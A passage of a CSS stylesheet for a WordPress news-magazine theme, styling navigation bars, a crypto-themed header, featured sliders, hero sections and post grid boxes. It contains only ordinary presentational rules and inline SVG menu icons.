  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}
.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item ul a:hover {
  background: #fff;
  color: #d72924;
}
.navbar-container.navbar-style3.navbar-dark .right-menu li > a {
  color: #fff;
}
.navbar-container.navbar-style3.navbar-dark .right-menu li > a.nav-search-button:after {
  background-color: #fff;
}
.navbar-container.navbar-style3.navbar-dark .ekit-menu-container,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder {
  background: transparent;
}
.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li > a,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li > a {
  color: #fff !important;
}
.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li ul li a,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li ul li a {
  padding: 18px 20px;
}
.navbar-container.navbar-style3 .ekit-menu-container,
.navbar-container.navbar-style3 .ekit-megamenu-holder {
  background: #fff;
}
.navbar-container.navbar-style3 .ekit-menu-container ul > li > a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li > a {
  color: #232323 !important;
}
.navbar-container.navbar-style3 .ekit-menu-container ul > li > a:hover,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li > a:hover {
  color: #fff !important;
}
.navbar-container.navbar-style3 .ekit-menu-container ul > li:hover > a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li:hover > a {
  color: #fff;
}
.navbar-container.navbar-style3 .ekit-menu-container ul > li ul li a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li ul li a {
  padding: 15px 18px;
}
.navbar-container.navbar-style3 .ekit-menu-container ul > li ul li a:hover,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li ul li a:hover {
  color: #d72924 !important;
}
.navbar-container.navbar-style3 .ekit-menu-container .ekit-menu-simple,
.navbar-container.navbar-style3 .ekit-megamenu-holder .ekit-menu-simple {
  text-align: right;
  float: right;
}
.navbar-container.navbar-style5 {
  background-color: #fff;
  color: #232323;
  border-top: 1px solid #ddd;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.navbar-container.navbar-style5 .container {
  position: relative;
}
.navbar-container.navbar-style5 .navbar-toggler {
  padding: 15px 0;
}
.navbar-container.navbar-style5 .navbar {
  background-color: transparent;
}
.navbar-container.navbar-style5 .nav-item a {
  position: relative;
}
.navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus {
  background-color: transparent;
  color: #d72924;
}
.navbar-container.navbar-style5 .main-menu > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: #d72924;
  opacity: 0;
}
.navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before {
  opacity: 1;
}
.navbar-container.navbar-style5 .right-menu li > a {
  background-color: transparent !important;
  color: #232323;
  border-left: 0;
  position: relative;
}
.navbar-container.navbar-style5 .right-menu li > a.nav-search-button:after {
  content: "";
  width: 1px;
  height: 20px;
  top: 50%;
  left: 0;
  background-color: #232323;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.navbar-container .ekit-menu-container .ekit-menu > li > a,
.navbar-container .ekit-megamenu-holder .ekit-menu > li > a {
  text-transform: uppercase;
}
.navbar-container .ekit-menu-simple a .sub-arrow {
  right: 10px;
}
.navbar-container .ekit-menu-simple ul > li {
  border-color: #e3e3e3;
}
.navbar-container .ekit-menu-simple ul > li a {
  background: transparent;
}
.navbar-container .ekit-menu-simple ul > li a:before {
  display: none;
}
.navbar-container .ekit-menu-simple ul > li a:hover {
  background: transparent;
}
.navbar-container .ekit-menu-simple ul > li:hover {
  background: transparent;
}
.navbar-container .ekit-menu-simple a .ekit-menu-badge {
  top: 17px !important;
}
.navbar-container .ekit-menu-simple a .ekit-menu-badge .ekit-menu-badge-arrow {
  display: none;
}

.ekit-menu-simple li:hover a {
  color: #232323;
}

.nav-bg-white .ekit-menu-container,
.nav-bg-white .ekit-megamenu-holder,
.header-bg-white .ekit-menu-container,
.header-bg-white .ekit-megamenu-holder {
  background: #fff;
}
.nav-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a {
  color: #232323 !important;
}
.nav-bg-white .ekit-menu-container .ekit-menu-simple > li > a:hover,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a:hover,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li > a:hover,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a:hover {
  background: transparent;
}
.nav-bg-white .ekit-menu-container .ekit-menu-simple > li:hover a,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li:hover a,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li:hover a,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li:hover a {
  background: transparent;
}

.tab__post__single--item a {
  background: transparent !important;
  padding: 0 !important;
}
.tab__post__single--item a:hover {
  background: transparent !important;
  border: none;
}
.tab__post__single--item a:hover:before {
  display: none !important;
}
.tab__post__single--item .tab__post--title {
  line-height: 20px;
}

.tab__post--title a {
  color: #232323 !important;
}

.custom-tabmenu-class .post--tab .tabHeader .tab__list > .tab__list__item {
  font-size: 12px;
  text-transform: capitalize;
}

.post--tab .tabHeader ul > li {
  text-transform: capitalize;
  font-weight: 500;
}

.entry-content ul {
  list-style-position: inside;
}

.blog-navbar {
  background-color: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.blog-navbar .top-social {
  padding-left: 0;
  margin-bottom: 0;
}
.blog-navbar .navbar-container.navbar-style5 {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  background: transparent;
}
.blog-navbar .navbar-container.navbar-style5 .main-menu > li > a {
  font-size: 13px;
}
.blog-navbar .navbar-container.navbar-style5 .main-menu ul {
  text-transform: capitalize;
  font-weight: normal;
}
.blog-navbar .right-menu li > a {
  font-size: 16px;
}
.blog-navbar .right-menu li > a.nav-search-button:after {
  display: none;
}

.footer-menu-inline.footer-menu {
  padding: 28px 0;
  border-bottom: 1px solid #e3e3e3;
}
.footer-menu-inline.footer-menu ul li a {
  color: #232323;
  text-transform: uppercase;
}

/*------------------------ navbar style 9 -------------*/
.navbar-standerd.navbar-darks .navbar-style5 {
  border-top: none;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar {
  background: #1f2024;
  margin-right: 0 !important;
  padding-right: 120px;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li {
  position: relative;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li > a {
  color: #fff;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li > a:hover:before {
  display: none;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:after {
  position: absolute;
  right: -8px;
  top: -7px;
  content: "";
  border-style: solid;
  border-width: 7px 0 0 8px;
  border-color: transparent transparent transparent #909090;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  opacity: 0;
  visibility: hidden;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before {
  bottom: auto;
  top: -7px;
  height: 15px;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  content: "";
  background: #d72924;
  position: absolute;
  display: block;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover:before, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent:before, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item:before {
  opacity: 1;
  visibility: visible;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item > a {
  background: #d72924;
  color: #fff;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a:focus, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent > a:focus, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item > a:focus {
  opacity: 1;
  visibility: visible;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .navbar-toggler {
  padding-left: 15px;
}
.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .navbar-toggler .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
}
.navbar-standerd.navbar-darks .navbar-style5 .right-menu {
  right: 10px;
}
.navbar-standerd.navbar-darks .navbar-style5 .right-menu li a {
  color: #fff;
}
.navbar-standerd.navbar-darks .navbar-style5 .right-menu li a.nav-search-button:after {
  background-color: #3c3c3c;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a {
  font-weight: 700;
  position: relative;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:before {
  bottom: auto;
  top: -7px;
  height: 15px;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  content: "";
  background: #dd3333;
  position: absolute;
  display: block;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  left: 0;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:after {
  position: absolute;
  right: -8px;
  top: -7px;
  content: "";
  border-style: solid;
  border-width: 7px 0 0 8px;
  border-color: transparent transparent transparent #909090;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  opacity: 0;
  visibility: hidden;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li:hover a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li:hover a:after {
  opacity: 1;
  visibility: visible;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a {
  background: #dd3333;
}
.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a:after, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a:after {
  opacity: 1;
  visibility: visible;
}
.navbar-standerd.navbar-darks .navbar-style5 .menu-toggler {
  padding: 12px;
  background: #cf2c03;
  border-radius: 0;
}
.navbar-standerd.navbar-darks .navbar-style5 .menu-toggler .menu-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
}

/*--------------- crypto css --------------*/
.header-box-right {
  background: #10181f;
}
.header-box-right .navigation {
  height: 85px;
  background: #ffaf31;
  position: relative;
}
.header-box-right .navigation:before {
  position: absolute;
  right: -100%;
  top: 0;
  width: 100%;
  content: "";
  height: 100%;
  background: #ffaf31;
}
.header-box-right .nav-menu > li > a {
  height: 85px;
  line-height: 45px;
}
.header-box-right .nav-menu > li > a:before {
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #fff;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0px;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.header-box-right .nav-menu > li > a:hover {
  background: transparent;
  color: #fff;
}
.header-box-right .nav-menu > li > a:hover:before {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}
.header-box-right .nav-menu > li.active > a {
  background: transparent;
  color: #fff;
}
.header-box-right .nav-menu > li.active > a:before {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}
.header-box-right .nav-menu > li .megamenu-list li a:hover {
  color: #ffaf31;
}
.header-box-right .nav-menu > li .nav-dropdown li a:hover {
  color: #ffaf31;
}
.header-box-right .nav-menu > li:first-child a {
  padding-left: 35px;
}
.header-box-right .right-menu li .nav-search {
  height: 85px;
}
.header-box-right .right-menu li .nav-search .nav-search-button {
  line-height: 88px;
  text-align: right;
  background: transparent;
  color: #232323;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    z-index: 9999;
    background: #fff;
    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    top: 0;
    z-index: 9999;
    max-width: 1110px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*------------------------------
    featured post area 
 ------------------------------*/
.ts-overlay-style {
  position: relative;
}
.ts-overlay-style .item:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
}
.ts-overlay-style .item:after {
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 0;
  bottom: 0;
  left: 0;
  content: "";
  opacity: 0;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}
.ts-overlay-style .item:hover:after {
  opacity: 1;
}
.ts-overlay-style.ts-featured .item {
  min-height: 573px;
  position: relative;
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}
.ts-overlay-style.ts-featured .item .post-content {
  padding: 40px;
}
.ts-overlay-style.ts-featured .item .post-title {
  margin-bottom: 24px;
}
.ts-overlay-style .post-meta-info {
  margin-bottom: 0;
}
.ts-overlay-style.featured-post .ts-post-thumb {
  margin-bottom: 0;
}
.ts-overlay-style .item.item-before:before {
  display: none;
}
.ts-overlay-style .item .gradient-overlay {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, transparent), to(rgba(0, 0, 0, 0.95)));
  background: -o-linear-gradient(top, transparent 55%, rgba(0, 0, 0, 0.95) 100%);
  background: linear-gradient(to bottom, transparent 55%, rgba(0, 0, 0, 0.95) 100%);
}

.vinazine-featured-post .ts-overlay-style .item .gradient-overlay {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, transparent), to(rgba(0, 0, 0, 0.9)));
  background: -o-linear-gradient(top, transparent 70%, rgba(0, 0, 0, 0.9) 100%);
  background: linear-gradient(to bottom, transparent 70%, rgba(0, 0, 0, 0.9) 100%);
}

#featured-slider-2 .item {
  min-height: 418px;
}
#featured-slider-2 .owl-dots {
  right: 20px;
  top: 5px;
}
#featured-slider-2 .owl-dots .owl-dot span {
  background: #fff;
}
#featured-slider-2 .post-title.lg {
  font-size: 30px;
}

.slider-grid-style4 .row {
  margin: 0;
}
.slider-grid-style4 .owl-nav {
  position: absolute;
  right: auto;
  top: auto;
  left: 35px;
  bottom: 50px;
}
.slider-grid-style4 .owl-nav .owl-prev:before {
  display: none;
}
.slider-grid-style4 .owl-nav .owl-next i,
.slider-grid-style4 .owl-nav .owl-prev i {
  font-size: 16px;
}

.featured-area:before {
  display: none;
}
.featured-area .item {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 900px;
}
.featured-area .item .hero-content {
  margin-top: 0;
}
.featured-area .item .hero-content h2 {
  font-weight: 500;
  margin-bottom: 60px;
  font-size: 48px;
}
.featured-area .item .hero-content .featurd-video-icon {
  font-size: 80px;
  color: #fff;
}

.grid-style-2 .ts-overlay-style .item {
  min-height: 456px;
}

/*---------------------
     hero area section 
-----------------*/
.featured-table {
  width: 100%;
  height: 100%;
  display: table;
}
.featured-table .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.hero-area {
  padding: 0;
  position: relative;
}
.hero-area:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 130px;
  content: "";
  background-image: -webkit-gradient(linear, left top, left bottom, from(0), color-stop(0%, white), to(rgba(255, 255, 255, 0)));
  background-image: -o-linear-gradient(0, white 0%, rgba(255, 255, 255, 0) 100%);
  background-image: linear-gradient(0, white 0%, rgba(255, 255, 255, 0) 100%);
  z-index: 1;
}

.featured-slider-item {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 960px;
}
.featured-slider-item::before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.2);
}

.hero-content {
  position: relative;
  padding: 20px;
  margin-top: -180px;
}
.hero-content .post-cat {
  margin-bottom: 12px;
  left: 0;
}
.hero-content h2 {
  font-size: 42px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 22px;
}
.hero-content p {
  font-size: 18px;
  line-height: 24px;
  color: #fff;
}

.featured-bottom-post {
  margin-top: -260px;
  position: relative;
  z-index: 1;
}

#hero-slider,
.hero-slider {
  position: relative;
}
#hero-slider .hero-title a,
.hero-slider .hero-title a {
  color: #fff;
}
#hero-slider .owl-nav,
.hero-slider .owl-nav {
  position: relative;
  right: auto;
  top: 0%;
  left: 0%;
  z-index: 3;
}
#hero-slider .owl-prev,
.hero-slider .owl-prev {
  font-size: 20px;
  text-transform: uppercase;
  padding: 20px;
}
#hero-slider .owl-prev:before,
.hero-slider .owl-prev:before {
  display: none;
}
#hero-slider .owl-next,
.hero-slider .owl-next {
  font-size: 20px;
  text-transform: uppercase;
  padding: 20px;
  margin-left: 80px;
}
#hero-slider .owl-dots,
.hero-slider .owl-dots {
  counter-reset: slides-num;
  margin-top: 15px;
  right: auto;
  left: 0;
}
#hero-slider .owl-dots:after,
.hero-slider .owl-dots:after {
  content: "0" counter(slides-num);
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  vertical-align: middle;
  padding-left: 20px;
  margin-top: -10px;
  font-weight: 400;
  color: #fff;
}
#hero-slider .owl-dot,
.hero-slider .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 5px;
}
#hero-slider .owl-dot span,
.hero-slider .owl-dot span {
  display: none;
}
#hero-slider .owl-dot.active:before,
.hero-slider .owl-dot.active:before {
  content: "0" counter(slides-num) " /  ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #d72924;
}
#hero-slider .featured-slider-item::before,
.hero-slider .featured-slider-item::before {
  background: transparent;
}

#hero-slider .owl-item.active .hero-content a.post-cat,
#hero-slider .owl-item.active .hero-content .post-tag,
.hero-slider .owl-item.active .hero-content a.post-cat,
.hero-slider .owl-item.active .hero-content .post-tag,
.vinkmag-featured-slider .owl-item.active .hero-content a.post-cat,
.vinkmag-featured-slider .owl-item.active .hero-content .post-tag {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 500ms;
  animation-delay: 500ms;
}
#hero-slider .owl-item.active .hero-content h2,
.hero-slider .owl-item.active .hero-content h2,
.vinkmag-featured-slider .owl-item.active .hero-content h2 {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}
#hero-slider .owl-item.active .hero-content p,
.hero-slider .owl-item.active .hero-content p,
.vinkmag-featured-slider .owl-item.active .hero-content p {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 1200ms;
  animation-delay: 1200ms;
}

@-webkit-keyframes animLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(40%, 0, 0);
    transform: translate3d(40%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.slider-dot-item {
  position: absolute;
  left: 0;
  width: 100%;
  top: 59.6%;
  right: 0;
  margin: auto;
  padding-left: 90px;
}

.slider-arrow-item {
  position: absolute;
  left: 0;
  width: 100%;
  top: 55.8%;
  right: 0;
  margin: auto;
}
.slider-arrow-item .owl-nav .owl-next i,
.slider-arrow-item .owl-nav .owl-prev i {
  font-size: 16px;
  color: #fff;
}

.mCSB_scrollTools .mCSB_draggerRail {
  width: 5px;
  background-color: #414450;
}

.featured-post-style .item {
  min-height: 498px;
}
.featured-post-style .post-cat {
  left: 0;
  margin-bottom: 19px;
}
.featured-post-style .overlay-post-content .post-title {
  margin-bottom: 15px;
}

.slider-grid-style1 .ts-overlay-style .overlay-post-content .post-content {
  padding: 24px 30px 30px;
}
.slider-grid-style1 .ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 15px;
}

/*----------------------------
      watch now featured 
  ------------------------------*/
.ts-video-btn {
  position: absolute;
  bottom: 0;
  font-size: 80px;
  right: 0;
  left: 0;
  top: 100px;
  margin: auto;
  display: block;
  text-align: center;
  color: #fff;
  z-index: 1;
}
.ts-video-btn:hover {
  color: #fff;
}

.post-list-box .nav-link {
  padding: 20px 0;
  border-bottom: 1px solid #e7e7e7;
  width: 100%;
  display: block;
}
.post-list-box .nav-link:first-of-type {
  padding-top: 0;
}
.post-list-box .nav-link:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.post-list-box .post-content img {
  width: 128px;
  height: 85px;
  margin-right: 15px;
  -o-object-fit: cover;
     object-fit: cover;
}
.post-list-box .post-content .post-title:hover {
  color: #d72924;
}
.post-list-box.ts-list-post-box.ts-grid-content .post-content img {
  width: 110px;
  height: auto;
  margin-right: 15px;
}

.elementor-widget-wp-widget-vinkmag_latest_news_widget h5 {
  font-size: 20px;
  margin-bottom: 20px;
}

.recent-posts-widget ul li {
  min-height: 100px;
}
.recent-posts-widget ul li .posts-thumb img {
  width: 110px;
  height: 80px;
}
.recent-posts-widget ul li .post-info .entry-title {
  font-size: 14px;
}
.recent-posts-widget ul li .post-info .entry-title a {
  color: #232323;
}
.recent-posts-widget ul li .post-info .entry-title a:hover {
  color: #d72924;
}
.recent-posts-widget ul li .post-info .post-meta {
  padding: 0px 0 0px;
}
.recent-posts-widget ul li:last-child {
  min-height: 1px;
}

.watch-post .ts-overlay-style .post-video:before {
  display: none;
}
.watch-post .ts-overlay-style .post-video .post-video-content h3 {
  font-size: 20px;
}
.watch-post .post-list-box .post-title {
  margin-bottom: 5px;
}

.item:hover .ts-post-thumb img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}

.post-content {
  z-index: 1;
  position: relative;
}
.post-content p {
  font-size: 15px;
  line-height: 24px;
  color: #232323;
}

.ts-overlay-style .overlay-post-content {
  position: absolute;
  bottom: 0;
}
.ts-overlay-style .overlay-post-content .post-content {
  padding: 24px 24px 18px;
}
.ts-overlay-style .overlay-post-content .post-content .post-cat {
  left: 0;
  top: -10px;
}
.ts-overlay-style .overlay-post-content .post-date-info {
  color: #d2d2d2;
}
.ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 5px;
}
.ts-overlay-style .overlay-post-content .post-title a {
  color: #fff;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.4);
}
.ts-overlay-style .overlay-post-content .post-title.md {
  margin-bottom: 10px;
}
.ts-overlay-style .overlay-post-content .post-meta-info li {
  color: #fff;
}
.ts-overlay-style .overlay-post-content .post-meta-info li a {
  color: #fff;
}
.ts-overlay-style .overlay-post-content .post-meta-info li a:hover {
  color: #d72924;
}
.ts-overlay-style .overlay-post-content .post-meta-info li.active {
  color: #d72924;
}

.post-cat {
  position: relative;
  z-index: 1;
  display: inline-block;
  color: #fff;
  font-size: 11px;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 0px 10px;
  left: 30px;
  line-height: 21px;
  height: 19px;
  top: -3px;
  letter-spacing: 0.55px;
}
.post-cat:hover {
  color: #fff;
}

.cat-name {
  font-size: 11px;
  color: #d72924;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}

.post-date-info {
  font-size: 12px;
  display: block;
  position: relative;
  color: #8a8a8a;
}

.format-video .ts-post-thumb a:before,
.format-video.ts-overlay-style:before {
  position: absolute;
  left: 0;
  top: 45%;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  content: "";
  font-size: 50px;
  z-index: 1;
  color: #fff;
  font-family: "Fontawesome";
  text-align: center;
  cursor: pointer;
}
.format-video .ts-post-thumb a.post-cat:before,
.format-video.ts-overlay-style.post-cat:before {
  display: none;
}

/*--------- grid box style ---*/
.ts-grid-box {
  position: relative;
  margin-bottom: 30px;
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.ts-grid-box.ts-grid-content {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.ts-grid-box.ts-grid-content:hover .ts-post-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.ts-grid-box.ts-grid-content.grid-no-shadow .post-content {
  padding: 0 0px 10px 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ts-grid-box .post-cat {
  position: absolute;
  top: 0;
}
.ts-grid-box .ts-post-thumb {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 20px;
  min-height: 10px;
}
.ts-grid-box .ts-post-thumb img {
  width: 100%;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.ts-grid-box .ts-post-thumb:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.ts-grid-box:last-of-type {
  margin-bottom: 0;
}
.ts-grid-box.ts-grid-content-1 .post-cat {
  position: relative;
  margin-bottom: 16px;
  left: 0;
}
